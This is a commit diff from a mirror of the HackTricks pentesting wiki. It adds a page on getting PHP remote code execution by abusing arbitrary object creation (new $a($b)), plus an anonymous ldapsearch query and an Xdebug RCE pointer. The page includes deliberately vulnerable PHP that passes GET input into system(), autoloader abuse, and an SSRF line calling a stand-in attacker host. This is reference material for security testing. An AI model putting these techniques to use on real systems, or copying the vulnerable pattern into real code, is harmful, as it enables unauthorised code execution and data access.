mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-25 14:10:41 +00:00
GitBook: [#3348] No subject
This commit is contained in:
parent
cfb80336da
commit
a8b371da13
4 changed files with 160 additions and 3 deletions
|
|
@ -314,6 +314,7 @@
|
||||||
* [disable\_functions bypass - via mem](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-via-mem.md)
|
* [disable\_functions bypass - via mem](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-via-mem.md)
|
||||||
* [disable\_functions bypass - mod\_cgi](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-mod\_cgi.md)
|
* [disable\_functions bypass - mod\_cgi](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-mod\_cgi.md)
|
||||||
* [disable\_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl\_exec](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl\_exec.md)
|
* [disable\_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl\_exec](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl\_exec.md)
|
||||||
|
* [PHP - RCE abusing object creation: new $\_GET\["a"\]($\_GET\["b"\])](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd\_get-a-usd\_get-b.md)
|
||||||
* [Python](network-services-pentesting/pentesting-web/python.md)
|
* [Python](network-services-pentesting/pentesting-web/python.md)
|
||||||
* [Special HTTP headers](network-services-pentesting/pentesting-web/special-http-headers.md)
|
* [Special HTTP headers](network-services-pentesting/pentesting-web/special-http-headers.md)
|
||||||
* [Spring Actuators](network-services-pentesting/pentesting-web/spring-actuators.md)
|
* [Spring Actuators](network-services-pentesting/pentesting-web/spring-actuators.md)
|
||||||
|
|
|
||||||
|
|
@ -154,6 +154,14 @@ Also, you can perform a **MITM** attack in the network **between the LDAP server
|
||||||
|
|
||||||
**If SSL is used** you can try to make **MITM** like the mentioned above but offering a **false certificate**, if the **user accepts it**, you are able to Downgrade the authentication method and see the credentials again.
|
**If SSL is used** you can try to make **MITM** like the mentioned above but offering a **false certificate**, if the **user accepts it**, you are able to Downgrade the authentication method and see the credentials again.
|
||||||
|
|
||||||
|
## Bypass TLS SNI check
|
||||||
|
|
||||||
|
According to [**this writeup**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) just by accessing the LDAP server with an arbitrary domain name (like company.com) he was able to contact the LDAP service and extract information as an anonymous user:
|
||||||
|
|
||||||
|
```bash
|
||||||
|
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
|
||||||
|
```
|
||||||
|
|
||||||
## Valid Credentials
|
## Valid Credentials
|
||||||
|
|
||||||
If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:
|
If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:
|
||||||
|
|
|
||||||
|
|
@ -46,7 +46,7 @@ PHP comparison tables: [https://www.php.net/manual/en/types.comparisons.php](htt
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
{% file src="../../../.gitbook/assets/EN-PHP-loose-comparison-Type-Juggling-OWASP (1).pdf" %}
|
{% file src="../../../.gitbook/assets/EN-PHP-loose-comparison-Type-Juggling-OWASP.pdf" %}
|
||||||
|
|
||||||
* `"string" == 0 -> True` A string which doesn't start with a number is equals to a number
|
* `"string" == 0 -> True` A string which doesn't start with a number is equals to a number
|
||||||
* `"0xAAAA" == "43690" -> True` Strings composed by numbers in dec or hex format can be compare to other numbers/strings with True as result if the numbers were the same (numbers in a string are interpreted as numbers)
|
* `"0xAAAA" == "43690" -> True` Strings composed by numbers in dec or hex format can be compare to other numbers/strings with True as result if the numbers were the same (numbers in a string are interpreted as numbers)
|
||||||
|
|
@ -275,6 +275,10 @@ You can use the **web**[ **www.unphp.net**](http://www.unphp.net) **to deobfusca
|
||||||
|
|
||||||
PHP Wrappers ad protocols could allow you to **bypass write and read protections** in a system and compromise it. For [**more information check this page**](../../../pentesting-web/file-inclusion/#lfi-rfi-using-php-wrappers-and-protocols).
|
PHP Wrappers ad protocols could allow you to **bypass write and read protections** in a system and compromise it. For [**more information check this page**](../../../pentesting-web/file-inclusion/#lfi-rfi-using-php-wrappers-and-protocols).
|
||||||
|
|
||||||
|
## Xdebug unauthenticated RCE
|
||||||
|
|
||||||
|
If you see that **Xdebug** is **enabled** in a `phpconfig()` output you should try to get RCE via [https://github.com/nqxcode/xdebug-exploit](https://github.com/nqxcode/xdebug-exploit)
|
||||||
|
|
||||||
## Variable variables
|
## Variable variables
|
||||||
|
|
||||||
```php
|
```php
|
||||||
|
|
@ -289,9 +293,13 @@ echo "$x ${$x}"; //Da Drums
|
||||||
echo "$x ${Da}"; //Da Drums
|
echo "$x ${Da}"; //Da Drums
|
||||||
```
|
```
|
||||||
|
|
||||||
## Xdebug unauthenticated RCE
|
## RCE abusing new $\_GET\["a"]\($\_GET\["b"])
|
||||||
|
|
||||||
If you see that **Xdebug** is **enabled** in a `phpconfig()` output you should try to get RCE via [https://github.com/nqxcode/xdebug-exploit](https://github.com/nqxcode/xdebug-exploit)
|
If in a page you can **create a new object of an arbitrary class** you might be able to obtain RCE, check the following page to learn how:
|
||||||
|
|
||||||
|
{% content-ref url="php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.md" %}
|
||||||
|
[php-rce-abusing-object-creation-new-usd\_get-a-usd\_get-b.md](php-rce-abusing-object-creation-new-usd\_get-a-usd\_get-b.md)
|
||||||
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Execute PHP without letters
|
## Execute PHP without letters
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -0,0 +1,140 @@
|
||||||
|
# PHP - RCE abusing object creation: new $\_GET\["a"]\($\_GET\["b"])
|
||||||
|
|
||||||
|
<details>
|
||||||
|
|
||||||
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
||||||
|
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
|
|
||||||
|
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
|
|
||||||
|
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
|
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||||
|
|
||||||
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
|
</details>
|
||||||
|
|
||||||
|
## Introduction
|
||||||
|
|
||||||
|
In the situation where you can create a new arbitrary object like `new $_GET["a"]($_GET["a"])`you might be able to obtain RCE, and [**this writeup**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) exposes different ways to get RCE.
|
||||||
|
|
||||||
|
## RCE via Custom Classes or Autoloading
|
||||||
|
|
||||||
|
In the construction `new $a($b)`, the **variable `$a` stands for the class name** that the object will be created for, and the variable **`$b` stands for the first argument** that will be passed to the object’s constructor.
|
||||||
|
|
||||||
|
If `$a` and `$b` come from GET/POST, they can be **strings or string arrays**. If they come from **JSON** or elsewhere, they **might have other types**, such as object or boolean.
|
||||||
|
|
||||||
|
Let’s consider the following example:
|
||||||
|
|
||||||
|
```php
|
||||||
|
class App {
|
||||||
|
function __construct ($cmd) {
|
||||||
|
system($cmd);
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
# Additionally, in PHP < 8.0 a constructor might be defined using the name of the class
|
||||||
|
class App2 {
|
||||||
|
function App2 ($cmd) {
|
||||||
|
system($cmd);
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
# Vulnerable code
|
||||||
|
$a = $_GET['a'];
|
||||||
|
$b = $_GET['b'];
|
||||||
|
|
||||||
|
new $a($b);
|
||||||
|
```
|
||||||
|
|
||||||
|
In this code, you can set `$a` to `App` or `App2` and `$b` to `uname -a`. After this, the command `uname -a` will be executed.
|
||||||
|
|
||||||
|
When there are no such exploitable classes in your application, or you have the class needed in a separate file that isn’t included by the vulnerable code, you may take a look at autoloading functions.
|
||||||
|
|
||||||
|
**Autoloading functions** are set by registering callbacks via `spl_autoload_register` or by defining `__autoload`. They are called when an instance of an unknown class is trying to be created.
|
||||||
|
|
||||||
|
```php
|
||||||
|
# An example of an autoloading function
|
||||||
|
spl_autoload_register(function ($class_name) {
|
||||||
|
include './../classes/' . $class_name . '.php';
|
||||||
|
});
|
||||||
|
|
||||||
|
# An example of an autoloading function, works only in PHP < 8.0
|
||||||
|
function __autoload($class_name) {
|
||||||
|
include $class_name . '.php';
|
||||||
|
};
|
||||||
|
|
||||||
|
# Calling spl_autoload_register with no arguments enables the default autoloading function, which includes lowercase($classname) + .php/.inc from include_path
|
||||||
|
spl_autoload_register();
|
||||||
|
```
|
||||||
|
|
||||||
|
Depending on the PHP version, and the code in the autoloading functions, some ways to get a Remote Code Execution via autoloading might exist.
|
||||||
|
|
||||||
|
## RCE via Built-In Classes
|
||||||
|
|
||||||
|
When you don’t have custom classes and autoloading, you can rely on **built-in PHP classes only**.
|
||||||
|
|
||||||
|
There are from 100 to 200 built-in PHP classes. The number of them depends on the PHP version and the extensions installed. All of built-in classes can be listed via the `get_declared_classes` function, together with the custom classes:
|
||||||
|
|
||||||
|
```php
|
||||||
|
var_dump(get_declared_classes());
|
||||||
|
```
|
||||||
|
|
||||||
|
Classes with useful constructors can be found via [the reflection API](https://www.php.net/manual/en/book.reflection.php).
|
||||||
|
|
||||||
|
Displaying constructors and their parameters using the reflation API: [https://3v4l.org/2JEGF](https://3v4l.org/2JEGF)\
|
||||||
|
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
If you control **multiple constructor parameters and can call arbitrary methods** afterwards, there are many ways to get a Remote Code Execution. But if you can pass **only one parameter and don’t have any calls** to the created object, there is **almost nothing**.
|
||||||
|
|
||||||
|
I know of only three ways to get something from `new $a($b)`.
|
||||||
|
|
||||||
|
### **SSRF + Phar deserialization**
|
||||||
|
|
||||||
|
The `SplFileObject` class implements a constructor that allows connection to any local or remote URL:
|
||||||
|
|
||||||
|
```
|
||||||
|
new SplFileObject('http://attacker.com/');
|
||||||
|
```
|
||||||
|
|
||||||
|
This allows SSRF. Additionally, SSRFs in PHP < 8.0 could be turned into deserializations via techniques with the Phar protocol.
|
||||||
|
|
||||||
|
### **Exploiting PDOs**
|
||||||
|
|
||||||
|
The PDO class has another interesting constructor:
|
||||||
|
|
||||||
|
```php
|
||||||
|
new PDO("sqlite:/tmp/test.txt")
|
||||||
|
```
|
||||||
|
|
||||||
|
The `PDO` constructor accepts DSN strings, allowing us to **connect to any local or remote database** using **installed database extensions**. For example, the SQLite extension can create empty files.
|
||||||
|
|
||||||
|
### **SoapClient/SimpleXMLElement XXE**
|
||||||
|
|
||||||
|
In PHP ≤ 5.3.22 and ≤ 5.4.12, the constructor of SoapClient was **vulnerable to XXE**. The constructor of SimpleXMLElement was vulnerable to XXE as well, but it required libxml2 < 2.9.
|
||||||
|
|
||||||
|
## RCE via Imagick Extension
|
||||||
|
|
||||||
|
Checking the **dependencies** of the **project** you are trying to exploit you could find **new classes** that could be **abused to execute commands** creating a new object. In this case, **Imagick** was found to be useful for that purpose.
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
<details>
|
||||||
|
|
||||||
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
||||||
|
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
|
|
||||||
|
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
|
|
||||||
|
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
|
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||||
|
|
||||||
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
|
</details>
|
||||||
Loading…
Reference in a new issue